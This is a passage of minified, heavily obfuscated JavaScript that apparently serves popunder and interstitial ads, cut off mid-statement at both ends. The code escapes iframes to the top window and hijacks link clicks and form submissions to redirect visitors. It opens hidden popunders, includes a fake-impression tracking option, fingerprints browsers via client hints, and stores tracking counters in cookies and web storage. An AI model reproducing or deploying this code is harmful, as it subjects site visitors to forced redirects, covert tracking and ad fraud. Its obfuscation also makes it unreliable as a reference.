c=rj[H.wb][H.pj][H.xj][H.Sb]||ke,d=rj[c][H.RK](u=>u[H.ij]===t&&u[H.Sz])[H.tb](),l=H.dr();l[H.Dk]=e,l[H.Sj]=n,l[H.ij]=t,l[H.Sz]=d?d[H.Sz]:o,l[H.gz]=s,l[H.Cz]=r,l[H.Gz]=a,a&&a[H.Au]&&(l[H.Au]=a[H.Au]),Ma[H.tj](l),fe[H.S](u=>{let p=u[H.wb][H.pj][H.xj][H.Sb]||ke;u[p][H.tj](l);try{u[ke][H.tj](l)}catch(h){}})}catch(c){}}function to(e,n){let t=Oe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.ij]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Oe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.wb][H.pj][H.xj][H.Sb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Dk],l=c===r[o][H.ij];return d&&l})[H.HK]>H.g||e[H.tj](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],d=s===t[r][H.ij];return c&&d})[H.HK]>H.g||e[H.tj](t[r])}}catch(n){}return e}function no(e,n){fe[H.Fk](r=>{let o=r[H.wb][H.pj][H.xj][H.Sb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.ij])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.Gz][H.jW](n)}catch(o){}})}function Ln(e,n){try{fe[H.S](t=>{let r=t[H.wb][H.pj][H.xj][H.Sb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.ij]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.ij]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function ro(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.hz,H.vz,H.Oz,H.Wz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.vz]&&r[H.tj]([H.Nw,pt(t[H.vz][H.ZM]())]),t[H.Oz]&&r[H.tj]([H.Fw,pt(t[H.Oz])]),r[H.tj]([H.Jw,pt(e)]),t[H.hz]&&r[H.tj]([H.qw,pt(t[H.hz])]),t[H.Wz]&&r[H.tj]([H.Rw,pt(t[H.Wz])]),r})[H.gb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function oo(e){try{let n=e[H.sM](H.Fj)[H.ur],t=H.dr();return n[H.sM](H.gj)[H.S](r=>{let o=r[H.sM](H.Ib);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.sM](H.Yz)[H.Nr][H.sM](H.mr)[H.Kk](-H.Nr)[H.Zr](H.mr)[H.ZM]()}catch(n){return H.d}}var Ys=H.yj(H.Ar,H.er),ec=H.yj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.Cb][H.jj]=H.sj,r[H.Cb][H.Kj]=H.sj,r[H.Cb][H.ek]=H.C,r[H.rj]=H.Dj,(i[H.sr][H.xk]||i[H.dK])[H.tk](r);let o=r[H.nu][H.pM][H.Ek](i[H.Jr],e,n,t);return r[H.Gb][H.yk](r),o}var Dn;var _a=[];function Mn(){Dn&&_a[H.S](e=>e(Dn))}function io(e){e&&(Dn=e,Mn())}function Xe(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Aj);let t=(n==H.L?void H.g:n[H.uu])===H.xk?e==H.L?void H.g:e[H.xk]:e==H.L?void H.g:e[H.hb];if(!t&&(n!=H.L&&n[H.ej])){setTimeout(()=>{Xe(e,Ie(Ae(H.dr(),n),H.dr(H.ai,typeof n[H.ai]>H.x?H.EO:(n==H.L?void H.g:n[H.ai])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.zz](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.zz](H.rM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.zz](H.Ua,H.Ja),n!=H.L&&n[H.Nk]&&(r[H.Lj]=n[H.Nk]),n!=H.L&&n[H.da]&&r[H.zz](H.Za,H.ia),r[H.IM]=()=>{n!=H.L&&n[H.qM]&&r[H.Gb]&&r[H.Gb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.WX])==H.pb&&(n==H.L||n[H.WX](r))}}var Vt=[];function ao(){return Vt}function b(e){Vt[H.Kk](-H.ur)[H.sk]()!==e&&Vt[H.tj](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.tj](t),!n){b(H.vb);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.EZ])throw new Error(H.fZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.mw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.vI),Xe(n[H.wb],H.dr(H.rM,!H.g,H.Ua,!H.g,H.uu,H.xk,H.Lk,d,H.ej,!H.g,H.qM,a))):b(H.ow)}}},H.Tj)}var so=H.C,co=H.G,lo=H.h,uo=H.v,fo=H.O,po=H.W,Ua=H.c,qa=H.p,Fa=H.B,Wa=H.Q,Ka=H.V,Ba=H.H,Na=H.n,Va=H.u,xe=H.dr();xe[so]=H.yj(H.cr,H.d);xe[co]=H.yj(H.pr,H.d);xe[lo]=H.yj(H.Br,H.d);xe[uo]=H.yj(H.Qr,H.d);xe[fo]=H.yj(H.Vr,H.d);xe[po]=H.yj(H.Hr,H.d);xe[Wa]=H.yj(H.nr,H.d);function ja(e){let n=e[H.pj][H.Lj];return Object[H.hk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Ha(e){let n=[];return(H.Ob in e||H.Wb in e)&&n[H.tj](lo),H.qk in e&&n[H.tj](uo),H.cb in e&&typeof e[H.cb]==H.pb&&n[H.tj](Ua),(H.Bb in e||H.Qb in e)&&n[H.tj](po),(H.Vb in e||H.Hb in e)&&n[H.tj](fo),H.Rk in e&&n[H.tj](so),(H.nb in e||H.ub in e)&&n[H.tj](co),(H.zb in e||H.ab in e)&&n[H.tj](qa),(H.Xb in e||H.Jb in e)&&n[H.tj](Fa),(H.Ub in e||H.db in e)&&n[H.tj](Ka),H.mk in e&&n[H.tj](Ba),H.ok in e&&n[H.tj](Na),H.Tk in e&&n[H.tj](Va),n}function Rn(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.tj](o);do try{ja(e[H.wb])[H.S](r),Ha(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var mo=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),$a=H.Nr*H.lr*H.vr,Qa=H.z;function go(){let e=H.dr();return Error[H.Pk](e,go),e[H.Nj]}function Ga(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.Zb](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.lj);we(this,H.cX,!H.ur);we(this,H.pX,[]);we(this,H.BX);we(this,H.QX,H.dr());we(this,H.VX);we(this,H.HX);rj[H.TK](H.nX,()=>{this[H.cX]&&this[H.nd]()})}setScope(n){this[H.BX]=n}setOptions(n){this[H.lj]=n}enable(){this[H.cX]=!H.g,this[H.HX]=setInterval(()=>this[H.nd](),$a)}disable(){this[H.cX]=!H.ur,this[H.VX]&&clearTimeout(this[H.VX]),this[H.HX]&&clearInterval(this[H.HX])}clearMessages(){this[H.pX]=[]}sendMetrics(){if(!jj[H.FX]||!this[H.lj]||!this[H.cX]||!this[H.pX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.lj];if(!n)return;let s=JSON[H.SX](H.dr(H.BX,this[H.BX],H.YZ,H.dr(H.za,t,H.Wa,r,H.ij,o,H.Xi,a,H.ak,Kj[H.ak],H.Ji,+new Date),H.pX,this[H.pX])),c=H.dr(H.wk,H.OU),d=new Blob([s],c);jj[H.FX](n+H.Hd,d),this[H.WU]()}collectMessage(n){this[H.pX][H.tj](n),this[H.pX][H.HK]>=Qa&&this[H.nd]()}collectErrorMessage(n,t){let r=Ga(t[H.ud]);if(r in this[H.QX]){this[H.QX][r]++;return}this[H.QX][r]=H.ur,this[H.uX](H.dr(H.cU,n,H.BU,mo[H.qr],H.Lz,H.dr(H.ud,t[H.ud],H.Nj,t[H.Nj]||go())))}collectDebugMessage(n,t){this[H.uX](H.dr(H.cU,n,H.pU,t,H.BU,mo[H.yr]))}};var _n=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Pj](H.zX,new Error(H.xi));return}this[H.Pj](H.zX,n)}},P=new _n;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.wb][H.Ak](H.xM);ze[H.oK][H.wb][H.pj][H.tk](e),ze[H.oK][H.wb][H.pj][H.yk](e),ze=ze[H.oK]}}catch(e){}function ho(){return ze}var wo=H.a;var qn=H.X,yo=H.J,pe=ho(),vo=!H.ur,Un;function Za(e,n){if(pe[H.ib]instanceof Array||(pe[H.ib]=[]),pe[H.ib][H.tj](e),n&&n[H.S](r=>pe[H.ib][H.tj](r)),pe[yo])return;pe[yo]=!H.g;let t=pe[H.wb][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],pe[H.wb][H.cz](H.hb)[H.g][H.tk](t)}function Ja(e){pe[qn]=e}function Fn(){let e=pe[qn];return typeof e>H.x?H.L:e}function Ye(){return pe[qn]===H.Nr}function Eo(){return vo}function bo(e,n){if(!e||Fn()!==H.L)return;vo=!H.g,Un=H.d[H.gK](Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.mv),H.pz)[H.gK](Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.yj(H.Tw,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,wo,H.kM,Un,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Za(H.dr(H.jM,wo,H.kM,Un,H.KM,e[H.KM],H.MM,String(e[H.ij]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Ja,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var So=H.U,To=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=So[H.sK](e[o]);To[H.sK](e[o])>-H.ur&&To[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*So[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Fj)!==-H.ur?H.gj:H.Fj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.Ib),e}function B(e,n,t){return O(()=>{e=e[H.Fb](H.yj(H.YI[H.gK](n,H.SI)),H.d)[H.Fb](H.SZ,H.Fj),e=T(e,n,t)}),e}function Wn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Fj)===-H.ur?H.Fj:H.gj;return e+t+n}function et(e,n){try{let t=n[H.Bz]?new URL(e):new URL(e[H.Fb](H.Ia,H.wa)),r=[];return t[H.ca][H.S]((o,a)=>{var s,c;(s=n[H.GU])!=H.L&&s[H.gk](a)||r[H.tj](H.dr(H.OJ,((c=n[H.hU])==H.L?void H.g:c[a])||a,H.jb,o))}),t[H.Qz]=H.d,n[H.vj]?r[H.vj]():r[H.Mj](()=>H.nJ-Math[H.lk]()),r[H.S](o=>{t[H.ca][H.gZ](o[H.OJ],o[H.jb])}),n[H.Bz]?t[H.cM]():t[H.cM]()[H.Fb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&ro()[H.F](function(e){Ht=e[H.Fk](n=>n[H.Zr](H.Ib))[H.Zr](H.gj)});function Pe(e=H.d){return new Promise(n=>{Ht?n(Wn(e,Ht)):setTimeout(()=>{n(Wn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Je?r():Ee(n,H.lb,t);try{a[H.zu][H.sb]()}catch(s){}if(!o)try{a[H.zu]=H.L}catch(s){}return a}function Xa(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.Tj);return t}var Ya=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Xa(e))},H.vr)},Le=Ya;function le(e,n){return n?H.KK:e[H.qj]||H.d}function Kn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Db]?i[H.Jr][H.Db][H.Ab]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=Cn?H.Rj:H.eb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.oj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.Vz),h||P[H.Pj](H.fj,new Error(H.nz)),h[H.la]!==void H.g&&h[H.pM](H.Dj)[H.sa](),Je||(n[H.Iz](),ee?Le(()=>{i[H.Jr][H.iM][H.oj]=L}):i[H.Jr][H.iM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.pM](c,u,p));return L||P[H.Pj](H.fj,new Error(H.nz)),$(e,L,H.Hz),!H.g}if(l=se||Cn?c:H.Dj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,u,p)),$(e,h,H.hM),!h)return P[H.Pj](H.fj,new Error(H.nz)),n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.uz](),Nr&&(i[H.Jr][H.uz](),i[H.Jr][H.sb]()),h[H.la]!==void H.g&&h[H.pM](H.Dj)[H.sa]();try{h[H.zu][H.sb]()}catch(L){}}return se||(h[H.iM]=c),s||!(Qe||ye)&&n&&n[H.CM]&&me(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function es(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.mj,r[H.CM]=n,r[H.OM]=t[H.sM](H.Fj)[H.tb]();let o=oo(t);return Object[H.hk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.zd);s[H.wk]=H.Ez,s[H.rk]=a[H.tb](),s[H.jb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.xk]||i[H.dK])[H.tk](r),r}function Bn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr),o=es(t,r),a=n[H.CM]||(i[H.Jr][H.Db]?i[H.Jr][H.Db][H.Ab]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.ad),c||P[H.Pj](H.fj,new Error(H.ad)),o&&o[H.Gb][H.yk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Nn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Db]?i[H.Jr][H.Db][H.Ab]:H.L),c=X(s,H.GM),d=c[H.CM]||H.d,l=c[H.oj],u=c[H.oj],p=o,h,L=Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr);if((Ze&&!r||r&&!Ze)&&(c[H.oj]=o,c[H.CM]=L,u=o,p=l,c[H.Da](H.az)&&(h=c[H.BE](H.az)),c[H.zz](H.az,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.pM](H.d,L,le(e,a));$(e,M,H.CZ)}),setTimeout(()=>{c[H.oj]=l,c[H.CM]=d,u=l,p=o,h?c[H.zz](H.az,h):c[H.xw](H.az)},H.vr)),Ze)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.QU)},H.Tj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Xz)}if(Qe){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.pM](u));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Jz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Db]?i[H.Jr][H.Db][H.Ab]:H.L),a=X(o,H.GM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.pM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.pM](d))}}if(a&&me(e,a)){let d=a[H.oj];s=c(t),$(e,s,H.Uz),ee?Le(()=>{i[H.Jr][H.iM][H.oj]=d}):i[H.Jr][H.iM]=d}else{let d=c(t);return $(e,d,H.dz),d||P[H.Pj](H.fj,new Error(H.Zz)),d}return s||P[H.Pj](H.fj,new Error(H.Zz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Gr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ea]===H.iz||c[H.ea]===H.wz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.lb,Fe>H.zJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.oj]=l})},H.qE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.oj]=l});return}}let a=i[H.sr][H.iM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.oj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.Iz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.Iz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.iM][H.oj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.iM]=c}else P[H.Pj](H.fj,new Error(H.BM))}function Vn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.oj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.oj]=o),i[H.Jr][H.iM]=o,$(e,r,H.aJ)}else P[H.Pj](H.fj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Pj](H.fj,new Error(H.ya)),$(e,o,H.lz)}}var mt=class{constructor(){this[H.aX]=H.Xr;this[H.XX]=+new Date;this[H.JX]=!H.ur;this[H.UX]=!H.ur;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur}extractCookieValue(n){let t=Kj[H.qb][H.sM](H.xc)[H.Fk](r=>r[H.li]()[H.sM](H.Ib))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.au+n[H.ij])),!!(!this[H.JX]&&n&&n[H.ob]&&n[H.mb]&&n[H.di]&&(!t||!this[H.Xd])&&!this[H.iX])}disable(){this[H.iX]=!H.g}getPrefetchFallbackReason(n){return this[H.dX]?this[H.ZX]?this[H.iX]?H.l:(typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.au+n[H.ij])),!n[H.NJ]&&!this[H.Xd]?H.GZ:!n[H.NJ]&&this[H.Xd]?H.Tb:+new Date>this[H.XX]+n[H.mb]*H.vr?H.FZ:this[H.UX]?H.rw:H.Kw):H.QM:H.Pb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.wX](n,t))this[H.XJ](n,r);else if(r)try{r()}catch(o){console[H.Zi](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.ez]())[H.ez](),c=H.au+a;this[H.dX]=!H.g,this[H.JX]=!H.g,Kj[H.qb]=c+H.tz+s+H.Rb,fetch(r+H.Pw,H.dr(H.uw,H.zw))[H.F](d=>d[H.Qd]===H.Tj?d[H.gI]():(d[H.Qd]===H.iI&&(this[H.iX]=!H.g),!H.ur))[H.F](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,d){n[H.NJ]=d,this[H.UX]=!H.ur,this[H.XX]=+new Date;try{n[H.NJ][H.Sl]&&n[H.NJ][H.Sl]!==H.d&&fetch(n[H.NJ][H.Sl],H.dr(H.Ol,H.Wl))[H.gb](function(l){console[H.Lz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.Zi](l)}})[H.gb](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,console[H.Zi](d),t)try{t()}catch(l){console[H.Zi](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.ob]&&n[H.NJ]&&n[H.NJ][H.qJ]&&+new Date<this[H.XX]+n[H.mb]*H.vr&&!this[H.UX])}tryToCollectPrefetchImpression(n){return this[H.JJ](n)?(this[H.Jd](n),[!H.g]):[!H.ur,this[H.Ud](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c}}=n;this[H.UX]=!H.g,fetch(r,H.dr(H.EM,H.MU,H.uw,H.zw,H.xk,JSON[H.SX](H.dr(H.wI,o,H.II,a,H.lI,s,H.sI,c,H.DI,t))))[H.F](d=>{[H.Kl,H.jl][H.sK](d[H.Qd])!==-H.ur&&t<this[H.aX]&&this[H.Jd](n,t+H.ur)})[H.gb](()=>{t<this[H.aX]&&this[H.Jd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function jn(e){i[H.sr][H.xk][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.IX],r=n[H.La][H.g][H.lX],o=a=>{if(i[H.sr][H.xk][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Uw][H.g][H.IX],c=a[H.Uw][H.g][H.lX];i[H.Jr][H.Iu]/H.A>Math[H.dw](c-r)&&i[H.Jr][H.Li]/H.A>Math[H.dw](s-t)&&e(a)};return i[H.sr][H.xk][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function ts(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Pj](H.fj,new Error(H.sz)),o}var ko=ts;var Hn=!H.ur,Oo=()=>{Hn=!H.g},ns=()=>((!i[H.Jr][H.rk]||i[H.Jr][H.rk][H.Kk](H.g,H.Nr)!==H.yb)&&(i[H.Jr][H.rk]=H.yb[H.gK](Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr))),i[H.Jr][H.rk]),Po=e=>H.d[H.gK](e,H.SK)[H.gK](ns()),Re=e=>Hn?i[H.Jr][H.Gr][Po(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{Hn?i[H.Jr][H.Gr][Po(e)]=n:i[H.Jr][H.ir][e]=n};var rs=H.vr*H.lr*H.lr*H.ar,Ao=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],xo=H.I,Co=new Date()[H.YK](),os=(e,n)=>{if(!n[H.Lb])return;let t=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.cM](H.Nb));try{let {data:r,domainData:o,date:a}=JSON[H.ku](localStorage[t]||H.VU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.eX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Lb])return;let {data:t,domainData:r}=e[H.Dz](n);try{let o=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.cM](H.Nb));localStorage[o]=JSON[H.SX](H.dr(H.sX,t,H.DX,r,H.HU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.sX]=H.dr();this[H.DX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.iM][H.UJ],c=i[H.sr][H.iM][H.nU]||i[H.sr][H.iM][H.Gk];this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](t&&s),this[H.zU]=H.Ki[H.gK](r,H.SK)[H.gK](c),this[H.aU]=H.dd[H.gK](r),this[H.XU](n),ht[H.S](d=>{this[H.sX][d]=H.g,this[H.DX][d]=H.g}),!a&&(os(this,n),this[H.Zd](n),o&&(this[H.sX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Dz](n);this[H.sX]=t,this[H.DX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.uU])[H.sM](H.dU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.uU]][H.sM](H.dU))}catch(u){}try{if(!s){let u=H.yj(H.jw[H.gK](this[H.uU],H.kw));s=(i[H.sr][H.qb][H.iK](u)||[])[H.Kk](H.Nr,H.Xr)[H.sk]()[H.sM](H.dU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.zU])[H.sM](H.dU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.zU]][H.sM](H.dU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.sX,d,H.DX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.aU])&&_e(this[H.aU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.aU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.sX][H.EK]++,this[H.sX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.JU](n)}resetCounters(n){this[H.sX][H.kK]&&this[H.sX][H.kK]--,this[H.sX][H.MK]=H.g,this[H.sX][H.AX]=this[H.sX][H.AX]===void H.g?H.ur:++this[H.sX][H.AX],this[H.Na]=H.g,this[H.JU](n)}resetCloseCounter(){this[H.sX][H.AX]=H.g}getCloseCounter(){return this[H.sX][H.AX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.UU](n);if(c&&(this[H.sX][H.jK]=new Date()[H.YK](),this[H.sX][H.kK]=H.g,s&&(this[H.DX][H.jK]=new Date()[H.YK](),this[H.DX][H.kK]=H.g)),this[H.sX][H.EK]=H.ur,this[H.sX][H.kK]+=H.ur,s&&(this[H.DX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Ao)[H.gK](Number(r)[H.cM](H.Nb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Nb)),[u,p]=a[H.sM](H.Yz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.sX][H.MK]=new Date()[H.YK](),this[H.JU](n),i[H.Jr][H.hZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.eX](n,this[H.sX],this[H.DX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU),d=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.uU],c),s&&_e(this[H.zU],d),Re(this[H.uU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.uU]]=c,s&&(i[H.Jr][H.Gr][this[H.zU]]=d),i[H.Jr][H.Gr][this[H.uU]]===c))return}catch(l){}try{let l=new Date;l[H.ji](l[H.Zw]()+H.ur),i[H.sr][H.qb]=H.d[H.gK](this[H.uU],H.ii),i[H.sr][H.qb]=H.d[H.gK](this[H.uU],H.Ib)[H.gK](c,H.CI)[H.gK](l[H.ez](),H.wi)[H.gK](a||i[H.sr][H.gz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new 